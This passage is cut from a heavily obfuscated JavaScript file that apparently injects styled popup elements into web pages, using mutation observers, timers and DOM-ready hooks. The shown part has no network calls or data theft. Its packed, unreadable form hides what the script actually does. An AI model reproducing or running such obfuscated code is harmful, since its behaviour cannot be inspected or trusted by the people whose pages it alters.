-_0x2475d7._0x4f81ef,_0x5e5f99-0x1eb,_0x36d3cd-_0x2475d7._0x23d320,_0x5e5f99)}_0x42c365[_0x41dc58(0x9b0,_0x375e1d._0xb0da77,_0x375e1d._0x2e7151,_0x375e1d._0x43417a)](_0x42c365[_0x23d07e(_0x375e1d._0xdac8f4,_0x375e1d._0x5b701f,0x8c8,0xb25)],_0x42c365[_0x41dc58(0xcd3,0x82e,0x811,0x9b6)])?_0x5bac20[_0x41dc58(0x724,_0x375e1d._0xa54f12,0x94b,0x7f9)+_0x41dc58(_0x375e1d._0x15b588,0x537,_0x375e1d._0x6733db,_0x375e1d._0x3d4932)]('DOMContent'+_0x41dc58(_0x375e1d._0x2cb27e,_0x375e1d._0x1bcf4f,0x3b,-_0x375e1d._0x3de2f9),_0x1141b7):_0x42c365[_0x41dc58(0x2a2,0xaf9,_0x375e1d._0x2eb9ed,_0x375e1d._0x4d24c1)](_0x43d228[_0x41dc58(_0x375e1d._0x2c5bf0,0xab8,_0x375e1d._0x3d87cc,0x15d)][_0x41dc58(-0x37d,-_0x375e1d._0x4596c6,_0x375e1d._0x2374d0,_0x375e1d._0x2491ba)],_0x23d07e(_0x375e1d._0x25bd65,0x5dd,0x9e6,0x513))&&(_0x43d228[_0x23d07e(0xdeb,_0x375e1d._0x1cf889,_0x375e1d._0x31846e,0x705)][_0x23d07e(0x155,_0x375e1d._0x1eb095,_0x375e1d._0x3169ee,0x8f3)]=_0x42c365.lBxgY,_0x1182fa[_0x23d07e(_0x375e1d._0x1e70e3,_0x375e1d._0x36e8e6,_0x375e1d._0x39f206,_0x375e1d._0x5bba68)]&&console[_0x41dc58(0xb74,0x8cf,_0x375e1d._0xc75c7b,0xb68)](_0x42c365[_0x23d07e(_0x375e1d._0x3d3196,_0x375e1d._0x2b5990,_0x375e1d._0x3f3aba,0x1de)],_0x43d228[_0x41dc58(_0x375e1d._0x3c4a67,0x584,0x89f,0xeb2)]||_0x43d228[_0x23d07e(0x100b,0xdbc,0xeeb,0x12b9)]))})}function _0x452b73(){const _0x428fb2={_0x3f659b:0x59b},_0x5b92f6={_0x28a528:0x5ff,_0x1ed018:0x3f2,_0x42d176:0x54a,_0x3530ad:0xc5,_0x42cbbf:0x143b,_0x1daa52:0x74d,_0xa14c10:0x848,_0x1ae9fa:0x9bb,_0x31c2af:0xbd3,_0x15474a:0x12a4,_0x3fb381:0xef6,_0x38ce8d:0x10ab,_0x3db337:0x1071,_0x436649:0x1323,_0x583ef6:0x96c,_0x14f10a:0x2fc,_0x1d16d2:0x7cb,_0x816a12:0xe93,_0xd199cc:0x1676,_0x8ef2b3:0x10dd},_0x18f574={_0x47b450:0x2dc,_0x4b44c2:0x147},_0x23101c={_0x724f4a:0x5d3},_0xc479ce={_0x36726f:0x188},_0x2307d9={_0x507b2f:0x444,_0x3bf78a:0x53d},_0x2366ef={'SlapQ':function(_0x46282c,_0x3c63a1){function _0x338f68(_0x6ab5fd,_0xc3b8d,_0x48e540,_0x352ed0){return _0x381f(_0x48e540-0x82,_0x6ab5fd)}return _0x42c365[_0x338f68(0xba1,_0x25cbd6._0x52c45b,0xa5a,_0x25cbd6._0x3a357e)](_0x46282c,_0x3c63a1)},'wzRbd':_0x42c365[_0x2b72da(_0x2c43f1._0x4f406a,_0x2c43f1._0x4e1365,0x746,0xb28)],'fZMQO':_0x120bef(_0x2c43f1._0x10588b,_0x2c43f1._0x4b4adb,0x9d0,0x773)+_0x120bef(-0xb3,_0x2c43f1._0x44a330,_0x2c43f1._0x201fb4,-0x698),'ZGDmc':function(_0x5d1d5a){return _0x5d1d5a()},'EQtMh':function(_0x587bfe,_0x4aa30b){function _0x42546a(_0x1c4d50,_0x5245c0,_0x181b18,_0x2f0c99){return _0x120bef(_0x2f0c99-0x3d1,_0x5245c0-0x117,_0x5245c0,_0x2f0c99-0x16b)}return _0x42c365[_0x42546a(_0x2307d9._0x507b2f,0x67c,-0xe3,_0x2307d9._0x3bf78a)](_0x587bfe,_0x4aa30b)},'MJjJB':function(_0x12d96d,_0x2dd887){return _0x12d96d(_0x2dd887)},'vuLZM':function(_0x5a5218,_0x274c5a){return _0x5a5218/_0x274c5a},'kohmx':function(_0x53a95d,_0x595d2d){return _0x53a95d-_0x595d2d},'uglxh':function(_0x21811b,_0x3e5822){return _0x42c365.KZqWo(_0x21811b,_0x3e5822)},'aukgg':_0x42c365[_0x2b72da(0xad2,_0x2c43f1._0x51c9c9,_0x2c43f1._0x14a9b5,0xab2)],'tgntr':_0x42c365[_0x120bef(0x53c,_0x2c43f1._0x406125,0xb9f,0x9c2)],'hLtxF':function(_0x539419,_0x40f970,_0x37a168){function _0x12a85d(_0x2585e9,_0x38e176,_0x335793,_0x328ee9){return _0x120bef(_0x2585e9- -0x11b,_0x38e176-_0xc479ce._0x36726f,_0x328ee9,_0x328ee9-0x6f)}return _0x42c365[_0x12a85d(0x3df,0x35a,-0x1f5,_0x3fa766._0x511f5b)](_0x539419,_0x40f970,_0x37a168)},'eIDYi':_0x42c365[_0x120bef(0x26f,-_0x2c43f1._0x27d093,_0x2c43f1._0xdee5b4,_0x2c43f1._0x568eed)]};if(_0x5e8824)return;function _0x120bef(_0x51b3d8,_0x10eb08,_0x1ca62b,_0x12a1ff){return _0x3090ed(_0x51b3d8-0x174,_0x10eb08-0x104,_0x1ca62b,_0x51b3d8- -_0x23101c._0x724f4a)}const _0x39dbea=_0x1182fa[_0x120bef(0x65a,_0x2c43f1._0x412885,_0x2c43f1._0x2e27fe,0xa25)+'ethods'][_0x2b72da(0xb60,0xfa9,_0x2c43f1._0x5bc497,_0x2c43f1._0x293e8a)](_0x41fd63=>_0x41fd63[_0x120bef(0x1b6,0x71f,0x6fb,0x9e)+_0x120bef(0x573,0x8f3,0x577,0x88a)]||_0x41fd63.insertMode===_0x120bef(0x531,0x8ad,0x9c9,0x5a4)||_0x41fd63[_0x120bef(-0x3d,-0x69e,0x1ee,0x3c9)]==='replace-si'+_0x2b72da(0x70b,0x313,0x690,0x75f));if(!_0x39dbea){if(_0x42c365[_0x2b72da(0x672,0x2d5,_0x2c43f1._0x508e91,_0x2c43f1._0x5d854a)]!==_0x42c365[_0x2b72da(_0x2c43f1._0xdfce37,_0x2c43f1._0x28c9df,0x264,_0x2c43f1._0xf7e9fe)]){_0x1182fa[_0x2b72da(_0x2c43f1._0x1e4454,_0x2c43f1._0x4af1cd,_0x2c43f1._0x503321,_0x2c43f1._0x2f1d1a)]&&console[_0x120bef(_0x2c43f1._0xebdfb4,_0x2c43f1._0x30d640,_0x2c43f1._0x4c1d6d,_0x2c43f1._0x310d25)](_0x120bef(_0x2c43f1._0x46df69,0x1170,0x7b3,_0x2c43f1._0x4cb02a)+_0x2b72da(0x863,_0x2c43f1._0x1c1a5e,_0x2c43f1._0x269923,_0x2c43f1._0x1def5e)+_0x2b72da(0x180,0x3cd,0x4c8,_0x2c43f1._0x513435)+_0x120bef(0x894,_0x2c43f1._0x267e44,0x627,0xa6f)+'started');return}else _0x2366ef[_0x120bef(_0x2c43f1._0x6d1c2f,_0x2c43f1._0x2de982,0xa27,_0x2c43f1._0x59af98)](_0x46199d.readyState,_0x2366ef[_0x120bef(_0x2c43f1._0x4fd590,_0x2c43f1._0x4a1c2c,_0x2c43f1._0x47c917,_0x2c43f1._0x3f671d)])?_0xc08e9d[_0x120bef(_0x2c43f1._0x587c57,_0x2c43f1._0x4e1f76,_0x2c43f1._0x2647b5,_0x2c43f1._0x354800)+'stener'](_0x2366ef[_0x2b72da(0x956,0x7a7,_0x2c43f1._0x5bbb1a,_0x2c43f1._0x86c958)],_0x46f399):_0x2366ef[_0x120bef(_0x2c43f1._0x381db4,-0x575,_0x2c43f1._0x5c4eba,-0x5ec)](_0x56ef12)}function _0x2b72da(_0x1a114b,_0x238096,_0x6775d4,_0x559c17){return _0x2783ad(_0x6775d4,_0x238096-0x13e,_0x1a114b- -_0x18f574._0x47b450,_0x559c17-_0x18f574._0x4b44c2)}_0x1182fa[_0x2b72da(0x283,-0x1dc,_0x2c43f1._0x574ba1,_0x2c43f1._0x4e57c8)]&&(_0x42c365.sUSIy(_0x42c365[_0x120bef(_0x2c43f1._0x4f7d63,_0x2c43f1._0xc6b46c,_0x2c43f1._0x368b1b,_0x2c43f1._0x3d9275)],_0x42c365[_0x2b72da(0xc3d,0x5bb,0xbb2,_0x2c43f1._0xefaf5a)])?console.log(_0x42c365.QJdgJ):_0x2366ef[_0x2b72da(_0x2c43f1._0x248a83,0x9f5,0x1216,0xe08)](_0x47f8ea,_0x38a395.href.substring(0x19d*-0x11+0xbf5*-0x1+-0x1*-0x276d)));_0x5e8824=new MutationObserver(_0x37c244=>{const _0x1c9866={_0x55cfea:0x5ca,_0x5481c0:0x3f,_0x38e37c:0x110},_0x2afd02={_0x4de8a0:0x106};function _0x1f63d1(_0xbca17,_0x13bb99,_0x337e4a,_0x10ad72){return _0x120bef(_0x13bb99- -0x74,_0x13bb99-0xe0,_0xbca17,_0x10ad72-_0x2afd02._0x4de8a0)}function _0x56e777(_0x4b6951,_0x52c905,_0x52c000,_0x11108a){return _0x120bef(_0x11108a-_0x1c9866._0x55cfea,_0x52c905-_0x1c9866._0x5481c0,_0x4b6951,_0x11108a-_0x1c9866._0x38e37c)}if(_0x42c365[_0x1f63d1(_0x5b92f6._0x28a528,_0x5b92f6._0x1ed018,_0x5b92f6._0x42d176,_0x5b92f6._0x3530ad)]===_0x42c365[_0x56e777(0xd41,_0x5b92f6._0x42cbbf,0x1514,0xfc0)]){const _0x532fdb=_0x2366ef[_0x56e777(_0x5b92f6._0x1daa52,0xd87,0x1040,0xb8d)](_0x519582,_0x36a86c[_0x1f63d1(_0x5b92f6._0xa14c10,0x742,0xa1e,_0x5b92f6._0x1ae9fa)+_0x56e777(_0x5b92f6._0x31c2af,_0x5b92f6._0x15474a,_0x5b92f6._0x3fb381,_0x5b92f6._0x38ce8d)](_0x493b2e)[_0x56e777(_0x5b92f6._0x3db337,0x149a,_0x5b92f6._0x436649,0x101d)])||-0x1d4d+-0xc9d+0x2a12,_0x57ae80=_0x57bdbf(_0x56f95b),_0x147746=_0x2366ef[_0x1f63d1(_0x5b92f6._0x583ef6,_0x5b92f6._0x14f10a,0x4ed,0x5d8)](_0x2366ef.kohmx(_0x532fdb,_0x57ae80),-0xf17*-0x1+-0x188f*-0x1+-0x56*0x76);_0x52e7cc=_0x2366ef[_0x56e777(0x7dc,0x9ae,_0x5b92f6._0x1d16d2,0xc63)](_0x2366ef.uglxh('top:\x20',_0x147746),_0x2366ef[_0x56e777(_0x5b92f6._0x816a12,0x1083,_0x5b92f6._0xd199cc,_0x5b92f6._0x8ef2b3)]),_0xe495ab=''}else{const _0x2c1870=_0x37c244[_0x56e777(0x15e9,0x124d,0x1566,0x1067)](_0x662427=>_0x662427[_0x1f63d1(0xacd,0x79c,0x8e8,0x302)]===_0x56e777(0x749,0x1197,0xb6e,0xd42)&&_0x662427['attributeN'+_0x1f63d1(0x30b,0x2f4,0x96b,0x726)]===_0x56e777(0x4ca,0xe8d,0xc71,0xaa2));_0x2c1870&&_0x42c365.KSIuv(_0x2350c4)}});const _0xc8214={};_0xc8214.attributes=!![],_0xc8214[_0x120bef(-0x12b,_0x2c43f1._0x3ced5a,-_0x2c43f1._0x21b16f,-_0x2c43f1._0x5a80c2)+_0x2b72da(_0x2c43f1._0x750fae,0xae5,_0x2c43f1._0x533748,_0x2c43f1._0x6f5f66)]=[_0x42c365[_0x120bef(_0x2c43f1._0x2a7b47,0x683,_0x2c43f1._0x43d367,0x2ed)],_0x120bef(_0x2c43f1._0x1ac7d5,0xb42,0xca8,0xff3)],_0xc8214[_0x2b72da(0x8ba,0xa2c,0xc53,_0x2c43f1._0x106686)]=!![],_0x5e8824.observe(document[_0x2b72da(0xa33,_0x2c43f1._0x52e12e,_0x2c43f1._0x1fb19d,0xdc5)],_0xc8214),_0x42c365[_0x120bef(0x8ca,_0x2c43f1._0x3ae389,0x469,0x611)](_0x2350c4),_0x50d285=setInterval(()=>{const _0x8158f6={_0x280964:0x1a3,_0x268687:0x5a};function _0x279dbf(_0x36b30a,_0x25a234,_0x50c5b4,_0x17085e){return _0x120bef(_0x25a234-0x72,_0x25a234-_0x8158f6._0x280964,_0x17085e,_0x17085e-_0x8158f6._0x268687)}function _0x57fa7a(_0x59cdf5,_0xe00ae6,_0x13fff7,_0x3818b0){return _0x120bef(_0xe00ae6-_0x428fb2._0x3f659b,_0xe00ae6-0x49,_0x13fff7,_0x3818b0-0x15f)}_0x2366ef.eIDYi==='HiTRt'?(_0x46cf4c[_0x57fa7a(0x685,0x75b,0xb1f,0x7f9)]&&_0x23fbd2[_0x57fa7a(_0xc6ebe8._0x3c519d,0xab6,0x760,_0xc6ebe8._0x20f303)](_0x2366ef[_0x57fa7a(0x1165,0xaea,0x10ab,0x7a4)],this[_0x279dbf(-0xe5,-0x56,_0xc6ebe8._0x22b7ad,-_0xc6ebe8._0x276cd8)]),_0x2366ef[_0x57fa7a(0x57,0x578,_0xc6ebe8._0x255967,_0xc6ebe8._0x4a1ddb)](_0x382f1c,_0x119bd3,-0x3ed+0xb16+-0x5fd)):_0x2350c4()},0x9*-0xa7+0x37*-0xb+0x1*0x13f4)}function _0x5e9bca(_0x28c58f,_0x336ac6){const _0x2af243={_0x5892db:0xb75,_0x1f54ba:0x4b8,_0x2cc045:0x1de,_0x46d5ef:0x53d,_0x577558:0x2ea,_0x8cf1dd:0x433,_0x2e717f:0x836,_0x1e4016:0x9fe,_0xfc9d23:0x4cb,_0x53641f:0x26a,_0x1e670b:0x2ff,_0x4a818e:0x490,_0x4d903a:0x9cf,_0x7fa3c0:0xdc0},_0x4b771c={_0x5aacdf:0x1db,_0x99f545:0x1cc},_0x3de413={_0x464278:0x52,_0x576fdb:0x187,_0x56e94a:0xdad,_0x3794fe:0xa58,_0x2914c7:0x566,_0x41003c:0x464,_0x5d43de:0x26d,_0x1db3fe:0x5e8,_0x840aec:0x6e5,_0x3708a5:0x79,_0x4d7fbc:0xad4,_0x35b7cf:0x2e9,_0x40ffc6:0x9a0,_0x434328:0x2dd,_0xd45fca:0x7ce,_0x5decb0:0xc08,_0x63618e:0xbb3,_0x146f95:0x63b,_0x504ad6:0x3b,_0x970bbd:0xd97,_0x3a66ad:0x12b5,_0x1b063f:0x9e0,_0x435a78:0xb3},_0x5e4f8e={_0x3b33ac:0xaba,_0x13e6b7:0x895,_0xb7d32a:0xab1,_0x4b0c53:0xda1,_0x142a29:0x1156,_0x50869f:0x110a,_0x28bea7:0xd6a,_0x5bcfc9:0x931,_0x13b9ca:0x947,_0x53cf17:0x58d,_0x4b6a5e:0x502,_0x1bf578:0x4e7,_0x5be70a:0x4cd,_0x2a38d2:0xaa4,_0x15c409:0xa31,_0x13f7f3:0x10a1,_0x368c19:0x7a8,_0x4e2589:0xc9e,_0x5f4502:0xba3,_0x1e2f16:0x54b,_0xc84b7a:0x807,_0x545c7d:0x610,_0x315f96:0x9,_0x4425a7:0xf8,_0x3b2133:0xd53,_0x437748:0x1385,_0x86a381:0xd5a,_0x1e5b77:0x121b,_0x5dc1c0:0xaf5,_0x1e1d5e:0x675,_0x7f6077:0x4a0,_0x261030:0x11b2,_0x4ce83c:0xd5a,_0x2e7e9d:0x10d3,_0x5abd5e:0x5f6,_0x432f15:0x374,_0x46ab35:0x4fd,_0x16d0be:0x120d,_0x16cbba:0x8cd,_0x45301a:0x99d,_0x5758e0:0x532,_0x8e7bdd:0x2fd,_0x3f66c2:0x4c1,_0x4ec755:0xb0e,_0xdc3207:0xc07,_0x158ecb:0x1116,_0x10d1cc:0xa74,_0x1fe971:0xe6a,_0x3ab669:0x1057,_0x19daee:0x620,_0xd8c6a0:0x6fc,_0x2ccbab:0x10bc,_0x4a3702:0xa92,_0x537054:0x339,_0xc1e03f:0x113,_0x2889fe:0xb11,_0xe5ffd1:0xaea,_0x4adb9b:0xd94,_0x5ca630:0x2be,_0x487151:0x385,_0x639137:0x836,_0x2bb78e:0xe0f,_0x4ced33:0xf8b,_0x4e0173:0xd15,_0x32f554:0x338,_0x374031:0xc15,_0x247c54:0xdf9,_0x4cd11b:0xb84,_0x45a49c:0xe26,_0x5c1109:0x1053,_0x9a1565:0xc24,_0xde00e1:0xcdb,_0xc57155:0x7c1,_0x1ef9bf:0xb46,_0x470fe9:0xfdd,_0x3d1f7d:0x836,_0x247a94:0x1066,_0x34b280:0x12c3,_0x1cc9c4:0x6ba,_0x59599b:0xed1,_0x9cd24d:0x73d,_0x28c92a:0x711,_0x1b08dd:0xab2,_0x1e69a4:0x72a,_0x107c98:0x881,_0x5c9ab2:0xe8a,_0x2e4927:0xe32,_0x385d1e:0x35c,_0x3e8f1f:0x9dd,_0x49cca0:0xb85,_0xe8458c:0xd08,_0x15c212:0x1474,_0x3c6408:0xf77,_0x1282a8:0x846,_0x4f4525:0x732,_0x47c4a8:0x50a,_0x425dd2:0x261,_0x4e28f2:0xcda,_0x54c660:0x36f,_0x2f7e93:0x90a,_0x538e60:0x881,_0x4699de:0xaaf,_0x21c5c2:0xa21,_0x32f54d:0xaeb,_0x55ca58:0xc85,_0xb5ac38:0xbbe,_0x2a2bf:0xb54,_0x168317:0xcb1,_0x4ab447:0x121f,_0x4030a2:0x12b2,_0x778fe0:0xfec,_0x3375a5:0xcb0,_0x5ef560:0xb91,_0xd0dcd:0x761,_0x32c889:0x882,_0x31e3fa:0x625,_0x209801:0x132e,_0x59fcd2:0x2c7,_0xa20823:0x545,_0x48cfa0:0x9d7,_0xbd2478:0x435,_0x213a37:0x5d4,_0xbc6567:0x62b,_0x596284:0x6c8,_0x255b5e:0x89c,_0xaf3583:0xfae,_0x580802:0x653,_0x1be5ca:0x11b0,_0xd8587a:0xa49,_0x5b16b1:0xf32,_0x5013be:0xb2f,_0x4e9079:0x6ce,_0x657c59:0x9d6,_0x3e3c42:0xe5f,_0x346e48:0x10f1,_0x439c18:0x6a5,_0x5fcb24:0x87c,_0x4cf068:0xb5d,_0x4c4299:0xd3b},_0x3739e6={_0x48885a:0x244,_0x491d18:0x28f,_0x2e3156:0x16,_0x4901c5:0x4e3,_0x4357e0:0x48c,_0x1f341a:0xaef,_0x226750:0x565,_0x4240d1:0x11c,_0x134aa1:0x4a1,_0x5c49be:0x227,_0x6d55c9:0x64c,_0x3350ac:0x7f,_0x159cfa:0x7f4,_0x5a8ff5:0x768,_0x4cacb2:0x4e6,_0x1a4444:0xad2,_0x1ee937:0xa71,_0x1d2521:0xe69,_0xc2b041:0x303,_0x2f0584:0xf5,_0x1f7197:0xf7a,_0x16d497:0x8e2,_0x249af1:0xc3c,_0x1e9077:0x194,_0x267453:0xb20,_0x30c52a:0x5b5,_0xdbda45:0x24d,_0x216401:0x142,_0x5923e9:0x5be,_0x7015d6:0x88,_0x4bde60:0x10ad,_0x119577:0x1034,_0x5f2c1a:0xb5a,_0x53273f:0xe2,_0x32fd18:0x497,_0x1991c7:0x4f3,_0x32ca82:0x433,_0x151f04:0x4d9,_0x28ee2a:0x1a4,_0x3432ec:0x2ae,_0xff2de7:0xeb1,_0x1f87a3:0x993,_0x21d25f:0x54a,_0x3bc8b4:0x59f,_0x330866:0x74a,_0x24fb51:0x7c0,_0x5652bb:0x1bf,_0x507727:0x7a8,_0x15e873:0x2cd,_0x57de21:0x793,_0xb8169a:0x142,_0x35d694:0xfee,_0x5d10ee:0x9ea,_0x2da16e:0x9a0,_0x392e5d:0x283,_0x330058:0x203,_0x4f1064:0x6c5,_0x1af7f1:0x5ff,_0xdbcaf1:0x1b4,_0x100100:0x39d,_0x5c9033:0x3bb,_0x5f193f:0x620,_0x479496:0x73a,_0x181d33:0x38e,_0x3f91ee:0x59b,_0x320eb3:0x11b,_0x5c6a89:0x4ff,_0x363e2d:0x8ee,_0x1b62d5:0xdc3,_0x1a0c54:0xc6f,_0x32b0ff:0x7b8,_0x2534c6:0x8ed,_0x26fe2f:0x2dc,_0x4b71a7:0x3a2,_0xf3d915:0x1f6,_0x12fab5:0x23c,_0x592819:0x92,_0x355a29:0x200,_0x575da2:0xf2,_0x532220:0x5ee,_0x420615:0x73b,_0x5b3d8b:0x899,_0x1ab9a1:0xadb,_0x1af61d:0x9fa,_0x4d0805:0x1125,_0x3a6f73:0x861,_0x3aa57a:0xb7a,_0x4fe374:0x429,_0x55284b:0x673,_0x379605:0x628,_0x22a189:0x45b,_0x17c139:0x149,_0x7447e1:0x4d3,_0x2e1cc7:0x194,_0x5b8064:0xb60,_0x50d366:0x720,_0x197436:0xa67,_0x1391a0:0x272},_0x12a4ff={_0x32edfd:0x69c,_0x3caecd:0x393,_0x1a0954:0xbac},_0x5c931a={_0x225f0f:0x7e8},_0x126d3a={_0x71b7c6:0x3d},_0x40606b={_0x6619a3:0xc},_0x16eeb6={_0x3c21ad:0x366};function _0x585ee8(_0x50840c,_0x9d34d,_0x33f9f7,_0x26a89a){return _0x2783ad(_0x9d34d,_0x9d34d-0xe8,_0x26a89a- -_0x16eeb6._0x3c21ad,_0x26a89a-0xe9)}function _0xacd548(_0x293511,_0x1cc0c3,_0x56d55b,_0x598b14){return _0x3090ed(_0x293511-_0x5dc663._0x3841ac,_0x1cc0c3-_0x5dc663._0x349d93,_0x293511,_0x56d55b- -_0x5dc663._0x2ce479)}const _0xcc2b6d={'ikEdK':_0x42c365[_0x585ee8(-_0x4f4172._0x42aa5b,_0x4f4172._0x5dbc24,-0x3f1,0x214)],'UJEAh':function(_0x4d9752,_0x4eb578){function _0x14c283(_0x498c6a,_0x234675,_0x1a160d,_0x4e57cc){return _0x585ee8(_0x498c6a-_0x40606b._0x6619a3,_0x4e57cc,_0x1a160d-0xd6,_0x234675-0x10a)}return _0x42c365[_0x14c283(0x6d0,0x3d8,_0x321e3a._0x16e47e,_0x321e3a._0x9c7442)](_0x4d9752,_0x4eb578)},'QGAmt':function(_0x7b169f,_0x427598){return _0x7b169f!==_0x427598},'pxARf':_0x585ee8(_0x4f4172._0x18808d,_0x4f4172._0x4e77ae,_0x4f4172._0x22f48a,0x7ed),'TWRKq':function(_0xcb45c2,_0x409880){return _0xcb45c2(_0x409880)}};if(_0x42c365.RreAY(_0x42c365[_0xacd548(_0x4f4172._0x32a8c4,-_0x4f4172._0x447867,0xa0,-_0x4f4172._0x2b8449)],_0x42c365[_0xacd548(_0x4f4172._0x5b8784,-0x58d,-0x1b2,-0x63c)]))_0x5d67f7.log(_0x585ee8(-_0x4f4172._0x5df38b,-0x71b,-_0x4f4172._0xc15fda,-_0x4f4172._0x19822f)+_0x585ee8(_0x4f4172._0x4e7bb7,_0x4f4172._0xfa3746,0x92a,_0x4f4172._0x4466bc),_0x258535);else{const _0x34ac0b=document['createElem'+_0x585ee8(0xf0,-_0x4f4172._0x66c40b,-0x331,0x1a6)](_0x42c365[_0xacd548(-_0x4f4172._0x406084,0x1c5,0x136,_0x4f4172._0x320cfb)]);_0x34ac0b[_0x585ee8(-_0x4f4172._0xa06aa1,0xcc,_0x4f4172._0x45978c,_0x4f4172._0x556b62)+'te'](_0x42c365[_0xacd548(-_0x4f4172._0x5f1fc4,-_0x4f4172._0x333f87,-_0x4f4172._0x39b825,-_0x4f4172._0x33407c)],_0x28c58f.id),_0x34ac0b[_0x585ee8(0x2b6,_0x4f4172._0x2993d2,_0x4f4172._0x232738,_0x4f4172._0x26d9a6)][_0xacd548(0x873,0x57,_0x4f4172._0x461214,-0x33c)]=_0x42c365[_0x585ee8(_0x4f4172._0xd72c67,0xdda,0xc07,0x7fc)](_0x42c365[_0x585ee8(0xd1,_0x4f4172._0x3105ee,_0x4f4172._0x3d2e75,0x599)](_0x42c365.XUjYd(_0x42c365.cBMks(_0x42c365[_0xacd548(_0x4f4172._0x1445a4,_0x4f4172._0x2cadb4,_0x4f4172._0x5a2bcb,0x9bd)](_0x42c365[_0xacd548(_0x4f4172._0x46d091,0xac7,_0x4f4172._0x24e56c,_0x4f4172._0x3b98bd)](_0x42c365[_0x585ee8(0xb36,_0x4f4172._0x4aff8d,0xadf,_0x4f4172._0x139f76)](_0x42c365.sWYow+_0x42c365[_0xacd548(_0x4f4172._0x2b5e9f,0x2a1,0xd0,-_0x4f4172._0xae4b89)],_0x42c365[_0x585ee8(_0x4f4172._0x5d99fd,0x4d7,_0x4f4172._0x1477cd,_0x4f4172._0x26ba8a)])+_0x42c365[_0xacd548(0x2e6,0x318,-_0x4f4172._0x4d2319,-0x6ae)]+_0x42c365[_0xacd548(-_0x4f4172._0x32de48,-0x552,_0x4f4172._0x4456db,0x21e)],_0x42c365[_0xacd548(0x94a,0x3c5,_0x4f4172._0x17de64,0x14d)]),_0x28c58f[_0x585ee8(0x8b0,_0x4f4172._0x2cff29,0xb69,0xa16)+_0x585ee8(0x9c8,_0x4f4172._0x3926de,0x6e7,_0x4f4172._0x1078a8)]),';')+_0x42c365[_0x585ee8(_0x4f4172._0x1d16dc,_0x4f4172._0x19a03c,-0x1fd,_0x4f4172._0x402217)]+_0x28c58f[_0x585ee8(_0x4f4172._0x447ad2,_0x4f4172._0x193419,0xfb2,0xa16)+_0xacd548(-0x556,_0x4f4172._0x407b51,-_0x4f4172._0x11646e,-0x322)],';'),_0x42c365[_0xacd548(_0x4f4172._0x2ffe7d,-0x7ea,-0x1fd,-_0x4f4172._0x57d5e5)]),_0x42c365[_0x585ee8(0x40f,-0xda,-0x3da,-0x2e)]);const _0x147ac6=document[_0xacd548(0x430,_0x4f4172._0xdcd6c8,0x697,_0x4f4172._0x158b19)+_0xacd548(-0x3df,-_0x4f4172._0x386d5f,0x2c,-_0x4f4172._0x48952c)](_0x42c365[_0x585ee8(0x1e5,0x3a6,_0x4f4172._0xb2b45,_0x4f4172._0x5ab26e)]);_0x147ac6[_0xacd548(-0x699,_0x4f4172._0xb6f96e,-0xc0,-0x56a)+'te'](_0xacd548(0xdcc,_0x4f4172._0x488ef7,0x8f3,_0x4f4172._0x10d16a)+_0x585ee8(0xe10,0x7a2,_0x4f4172._0x4f4624,0xa12),_0x28c58f.id),_0x147ac6[_0x585ee8(_0x4f4172._0x1a86f9,0x63b,_0x4f4172._0x4afbe5,_0x4f4172._0x26d9a6)][_0xacd548(_0x4f4172._0x27a8f0,_0x4f4172._0x5ced0c,0x29b,-0x15)]=_0x42c365[_0xacd548(-_0x4f4172._0x4c3dc1,0xbc,0x2d9,_0x4f4172._0x1c9a4f)](_0x42c365[_0x585ee8(0x928,_0x4f4172._0x365187,_0x4f4172._0x251660,_0x4f4172._0xe1f335)](_0x42c365[_0xacd548(0xbed,0x575,0x64b,_0x4f4172._0x213d38)](_0x42c365[_0xacd548(0xa4c,_0x4f4172._0xce0737,_0x4f4172._0x4270ea,_0x4f4172._0x19fb1e)](_0x42c365.FgLBU(_0x42c365.iDtTB(_0x42c365[_0x585ee8(0xdf9,0x1050,0xd49,0xb7e)](_0x42c365[_0xacd548(-0x16e,-_0x4f4172._0xb637f5,-_0x4f4172._0x3d816b,-_0x4f4172._0x487ef9)](_0x42c365[_0x585ee8(_0x4f4172._0x1b2509,0xc7c,_0x4f4172._0x31409e,_0x4f4172._0x31f9f4)](_0x42c365[_0xacd548(_0x4f4172._0x520d90,0xa8b,0x7cf,0x40e)](_0x42c365[_0x585ee8(_0x4f4172._0x44911a,_0x4f4172._0x15e8fd,_0x4f4172._0x175b57,_0x4f4172._0x4bb696)](_0x42c365[_0x585ee8(0x8bf,_0x4f4172._0xa33aa2,0x9e1,0x746)],_0x42c365[_0x585ee8(0x4f7,0x680,0x5d0,0x77a)]),_0x42c365[_0xacd548(_0x4f4172._0xaebcae,_0x4f4172._0x3ab190,_0x4f4172._0x197d49,0x3a6)]),_0x42c365.JBRMs),_0x42c365[_0xacd548(-0x207,-0x5b,_0x4f4172._0x30540b,-_0x4f4172._0x2f8e1d)]),_0xacd548(-_0x4f4172._0x3f6bd6,_0x4f4172._0xca9938,_0x4f4172._0x501a03,0x7d7)+'0px;'),'border-rad'+_0x585ee8(0x77b,_0x4f4172._0x285859,0x6be,_0x4f4172._0x3694b1)),_0x42c365.whWor)+_0x42c365[_0x585ee8(-_0x4f4172._0xe9a6f6,0x266,-_0x4f4172._0x3b7056,-_0x4f4172._0x4e4d94)],'max-width:'+_0xacd548(-_0x4f4172._0x140051,-0x43,-0x14a,_0x4f4172._0x402dc5)),_0x42c365[_0xacd548(-0x2b1,-0xa1,_0x4f4172._0x3f75ef,_0x4f4172._0x5a4b99)]),_0x42c365[_0xacd548(_0x4f4172._0x1a54a5,0x364,0x879,_0x4f4172._0x447ad2)]),_0x42c365.FgAFz);let _0x1adcb3=null;if(_0x42c365.lRgNB(_0x28c58f['popupShowC'+_0xacd548(_0x4f4172._0xae4b89,0xde,_0x4f4172._0x6383d4,_0x4f4172._0x38695a)],![])){if(_0x42c365[_0x585ee8(_0x4f4172._0x55bd73,0x77c,0x58e,_0x4f4172._0xad48e4)](_0x585ee8(_0x4f4172._0x2df315,_0x4f4172._0x142705,_0x4f4172._0x41dec9,0x6f6),_0x42c365[_0xacd548(_0x4f4172._0x3c9af8,-0x49f,-_0x4f4172._0x44e16c,0x3c8)]))_0x1adcb3=document[_0x585ee8(_0x4f4172._0x5e7d90,_0x4f4172._0x4d007c,_0x4f4172._0x3a6b34,0x811)+_0xacd548(-0xde,0x567,0x2c,_0x4f4172._0x48ea6c)](_0x42c365[_0x585ee8(-_0x4f4172._0x485c92,-_0x4f4172._0x4979a4,-_0x4f4172._0x4df6c0,-_0x4f4172._0x15c8a2)]),_0x1adcb3.innerHTML='×',_0x1adcb3[_0xacd548(_0x4f4172._0x399ffc,0x404,_0x4f4172._0x37c604,-0x269)].cssText=_0x42c365.BHIjE(_0x42c365[_0xacd548(0x4bc,_0x4f